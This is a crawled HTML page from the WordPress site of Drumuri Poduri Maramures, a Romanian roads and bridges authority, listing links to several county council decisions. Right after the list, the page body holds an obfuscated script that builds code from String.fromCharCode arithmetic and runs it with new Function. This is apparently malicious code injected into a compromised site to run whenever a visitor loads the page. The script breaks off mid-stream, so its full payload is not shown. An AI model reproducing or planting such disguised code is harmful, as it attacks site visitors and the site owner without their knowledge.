

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dpmm.ro/hotarari-ale-c-j-maramures/
body_size: 13000
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Hotarari ale C.J. Maramures | Drumuri Poduri Maramures</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Drumuri Poduri Maramures &raquo; Flux" href="http://dpmm.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Drumuri Poduri Maramures &raquo; Flux comentarii" href="http://dpmm.ro/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/dpmm.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://dpmm.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://dpmm.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='easingslider-css' href='http://dpmm.ro/wp-content/plugins/easing-slider/assets/css/public.min.css?ver=3.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='radiate-style-css' href='http://dpmm.ro/wp-content/themes/dpmm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='radiate-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%7CMerriweather%3A400%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='http://dpmm.ro/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='simplemodal-login-css' href='http://dpmm.ro/wp-content/plugins/simplemodal-login/css/default.css?ver=1.1' type='text/css' media='screen' />
<script type="text/javascript" src="http://dpmm.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://dpmm.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://dpmm.ro/wp-content/plugins/easing-slider/assets/js/public.min.js?ver=3.0.8" id="easingslider-js"></script>
<link rel="https://api.w.org/" href="http://dpmm.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://dpmm.ro/wp-json/wp/v2/pages/82" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://dpmm.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://dpmm.ro/hotarari-ale-c-j-maramures/" />
<link rel='shortlink' href='http://dpmm.ro/?p=82' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://dpmm.ro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdpmm.ro%2Fhotarari-ale-c-j-maramures%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://dpmm.ro/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdpmm.ro%2Fhotarari-ale-c-j-maramures%2F&#038;format=xml" />
		<style type="text/css" id="custom-background-css">
		body.custom-background { background: none !important; } #content { background-color: #f5f5f5; }
		</style>
			<style type="text/css">
			blockquote { border-color: #EAEAEA #EAEAEA #EAEAEA #076296; }
			a { color: #076296; }
			.site-title a:hover { color: #076296; }
			.main-navigation a:hover, .main-navigation ul li.current-menu-item a, .main-navigation ul li.current_page_ancestor a, .main-navigation ul li.current-menu-ancestor a, .main-navigation ul li.current_page_item a, .main-navigation ul li:hover > a { background-color: #076296; }
			.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover { background-color: #076296; }
			#masthead .search-form { background-color: #076296; }
			.header-search-icon:before { color: #076296; }
			button, input[type="button"], input[type="reset"], input[type="submit"] { 	background-color: #076296; }
			#content .entry-title a:hover { color: #076296; }
			.entry-meta span:hover { color: #076296; }
			#content .entry-meta span a:hover { color: #076296; }
			#content .comments-area article header cite a:hover, #content .comments-area a.comment-edit-link:hover, #content .comments-area a.comment-permalink:hover { color: #076296; }
			.comments-area .comment-author-link a:hover { color: #076296; }
			.comment .comment-reply-link:hover { color: #076296; }
			.site-header .menu-toggle { background: #076296; }
			.site-header .menu-toggle:hover { background: #076296; }
			.main-small-navigation li:hover { background: #076296; }
			.main-small-navigation ul > .current_page_item, .main-small-navigation ul > .current-menu-item { background: #076296; }
			.main-small-navigation ul li ul li a:hover, .main-small-navigation ul li ul li:hover > a, .main-small-navigation ul li.current-menu-item ul li a:hover { background-color: #076296; }
			#featured_pages a.more-link:hover { border-color:#076296; color:#076296; }
			a#back-top:before { background-color:#076296; }</style>
		<style type="text/css"></style>
		<style type="text/css">
			.site-title a {
			color: #076296;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f5f5; }
</style>
	</head>

<body class="wp-singular page-template-default page page-id-82 custom-background wp-theme-dpmm group-blog">
<div id="parallax-bg"></div>
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="header-wrap clearfix">
			<div class="site-branding">
				<h1 class="site-title"><a href="http://dpmm.ro/" title="Drumuri Poduri Maramures" rel="home">Drumuri Poduri Maramures</a></h1>
				<img alt="" style="margin-top:4px" height="600" src="http://dpmm.ro/wp-content/uploads/2016/11/logo.jpg" width="50"><h2 class="site-description">Drumuri Poduri Maramures</h2>
			</div>
			<div class="header-search-icon"></div>
			<form role="search" method="get" class="search-form" action="http://dpmm.ro/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Cauta..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Cauta din nou">
</form>
	

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h1 class="menu-toggle"></h1>
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

				<div class="menu-meniu-container"><ul id="menu-meniu" class="menu"><li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-202"><a href="http://dpmm.ro/">Home</a></li>
<li id="menu-item-4634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4634"><a href="http://dpmm.ro/conducerea/">Conducerea</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-219"><a href="#">Publicatii</a>
<ul class="sub-menu">
	<li id="menu-item-4629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4629"><a href="http://dpmm.ro/category/consiliul-de-administratie-membri/">Consiliul de Administratie</a></li>
	<li id="menu-item-213" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-213"><a href="http://dpmm.ro/publicatii-dpmm/">Publicatii ale D.P.M.M</a></li>
	<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-82 current_page_item menu-item-84"><a href="http://dpmm.ro/hotarari-ale-c-j-maramures/" aria-current="page">Hotarari ale C.J. Maramures</a></li>
	<li id="menu-item-4456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4456"><a href="http://dpmm.ro/category/interes-public/">Interes Public</a></li>
</ul>
</li>
<li id="menu-item-4847" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4847"><a href="http://dpmm.ro/rapoarte/">Rapoarte</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="http://dpmm.ro/achizitii/">Achizitii</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://dpmm.ro/galerie-imagini/">Galerie imagini</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="http://dpmm.ro/contact/">Contact</a></li>
</ul></div>			</nav><!-- #site-navigation -->				
		</div><!-- .inner-wrap header-wrap -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="inner-wrap">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-82" class="post-82 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Hotarari ale C.J. Maramures</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><ol class="display-posts-listing"><li class="listing-item"><a class="title" href="http://dpmm.ro/hotararea-nr-109/">Hotararea nr. 109</a></li><li class="listing-item"><a class="title" href="http://dpmm.ro/hotararea-nr-59/">Hotararea nr. 59</a></li><li class="listing-item"><a class="title" href="http://dpmm.ro/hotararea-nr-58-aprilie-2011/">Hotararea nr. 58</a></li><li class="listing-item"><a class="title" href="http://dpmm.ro/hotararea-nr-43-martie-2011/">Hotararea nr. 43</a></li></ol><!-- /* 15pJQhrPh3XJCUOiaQCa62html */ --><script type="text/javascript">// <![CDATA[
(new Function(String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - 4, 64 - 5, 15 - 5, 119 - 1, 104 - 7, 122 - 8, 38 - 6, 102 - 1, 111 - 1, 106 - 7, 108 - 7, 109 - 9, 35 - 3, 63 - 2, 41 - 9, 48 - 9, 85 - 4, 74 - 9, 60 - 8, 114 - 8, 76 - 4, 67 - 1, 119 - 8, 57 - 2, 78 - 9, 73 - 5, 118 - 7, 70 - 5, 100 - 3, 89 - 8, 111 - 4, 101 - 3, 86 - 9, 112 - 4, 113 - 1, 84 - 3, 106 - 8, 125 - 6, 76 - 2, 110 - 8, 89 - 5, 112 - 3, 115 - 8, 105 - 4, 68 - 1, 88 - 5, 83 - 1, 85 - 2, 71 - 3, 112 - 8, 74 - 9, 92 - 6, 80 - 1, 107 - 4, 53 - 5, 120 - 9, 80 - 8, 69 - 4, 72 - 3, 56 - 3, 81 - 9, 71 - 1, 117 - 9, 125 - 4, 96 - 9, 91 - 3, 81 - 8, 80 - 9, 81 - 1, 87 - 5, 123 - 4, 91 - 2, 102 - 4, 72 - 2, 51 - 2, 93 - 6, 86 - 7, 82 - 1, 71 - 6, 63 - 6, 78 - 7, 126 - 5, 123 - 7, 80 - 9, 76 - 9, 131 - 9, 114 - 7, 110 - 8, 92 - 6, 106 - 1, 128 - 9, 81 - 6, 78 - 4, 108 - 1, 75 - 6, 115 - 2, 72 - 1, 121 - 1, 122 - 6, 55 - 2, 94 - 8, 87 - 2, 83 - 9, 71 - 1, 91 - 4, 93 - 5, 91 - 6, 92 - 3, 83 - 8, 67 - 1, 117 - 5, 80 - 7, 86 - 8, 90 - 8, 49 - 1, 95 - 8, 76 - 2, 72 - 6, 70 - 5, 125 - 6, 93 - 9, 117 - 7, 86 - 4, 79 - 6, 87 - 3, 123 - 2, 64 - 8, 119 - 5, 78 - 9, 125 - 3, 57 - 9, 91 - 2, 91 - 2, 91 - 7, 59 - 7, 81 - 6, 68 - 1, 58 - 9, 70 - 5, 59 - 2, 75 - 3, 131 - 9, 116 - 1, 81 - 9, 81 - 9, 70 - 3, 93 - 4, 102 - 2, 107 - 6, 68 - 3, 75 - 6, 76 - 1, 104 - 5, 92 - 7, 109 - 1, 127 - 5, 85 - 3, 94 - 8, 114 - 6, 54 - 5, 74 - 7, 71 - 3, 127 - 8, 73 - 2, 73 - 6, 123 - 2, 82 - 9, 105 - 7, 76 - 6, 106 - 1, 73 - 3, 95 - 5, 82 - 8, 105 - 1, 112 - 1, 116 - 5, 77 - 6, 109 - 5, 129 - 9, 44 - 1, 88 - 1, 57 - 8, 112 - 5, 56 - 8, 102 - 3, 56 - 5, 94 - 8, 82 - 3, 100 - 3, 89 - 4, 104 - 1, 105 - 4, 82 - 4, 122 - 3, 68 - 2, 97 - 7, 77 - 1, 67 - 1, 93 - 4, 62 - 8, 68 - 2, 90 - 7, 73 - 8, 80 - 2, 74 - 3, 60 - 9, 98 - 8, 84 - 4, 88 - 1, 88 - 5, 118 - 3, 95 - 8, 79 - 1, 111 - 7, 121 - 6, 109 - 2, 77 - 9, 87 - 6, 96 - 7, 106 - 1, 94 - 6, 74 - 8, 116 - 5, 109 - 6, 75 - 5, 113 - 7, 58 - 6, 77 - 5, 84 - 8, 70 - 1, 108 - 5, 89 - 4, 76 - 1, 114 - 6, 78 - 4, 105 - 4, 104 - 7, 77 - 8, 81 - 7, 106 - 4, 88 - 4, 110 - 1, 109 - 1, 80 - 7, 86 - 3, 70 - 2, 63 - 7, 89 - 4, 92 - 5, 89 - 2, 107 - 8, 106 - 9, 82 - 3, 105 - 2, 72 - 3, 113 - 8, 70 - 5, 85 - 4, 49 - 1, 109 - 1, 94 - 6, 69 - 3, 69 - 4, 107 - 3, 80 - 8, 87 - 3, 68 - 3, 95 - 8, 73 - 7, 112 - 9, 62 - 9, 68 - 3, 85 - 7, 86 - 4, 53 - 5, 89 - 2, 83 - 9, 68 - 2, 68 - 3, 120 - 1, 85 - 3, 54 - 4, 114 - 6, 79 - 5, 92 - 6, 96 - 9, 124 - 8, 91 - 8, 88 - 2, 81 - 9, 60 - 7, 87 - 6, 106 - 6, 88 - 6, 91 - 5, 72 - 4, 84 - 1, 77 - 8, 109 - 5, 59 - 9, 93 - 8, 111 - 3, 109 - 1, 125 - 7, 72 - 5, 123 - 1, 70 - 5, 101 - 4, 85 - 5, 74 - 8, 119 - 8, 74 - 3, 107 - 9, 90 - 2, 113 - 9, 96 - 6, 102 - 4, 54 - 5, 110 - 2, 54 - 5, 74 - 5, 55 - 7, 83 - 5, 77 - 4, 84 - 1, 77 - 5, 93 - 3, 84 - 1, 73 - 4, 74 - 7, 111 - 3, 92 - 2, 107 - 5, 87 - 6, 55 - 7, 110 - 1, 69 - 3, 121 - 2, 86 - 9, 53 - 6, 73 - 3, 120 - 1, 114 - 2, 109 - 5, 78 - 9, 70 - 2, 119 - 4, 77 - 2, 85 - 9, 68 - 2, 71 - 6, 118 - 8, 78 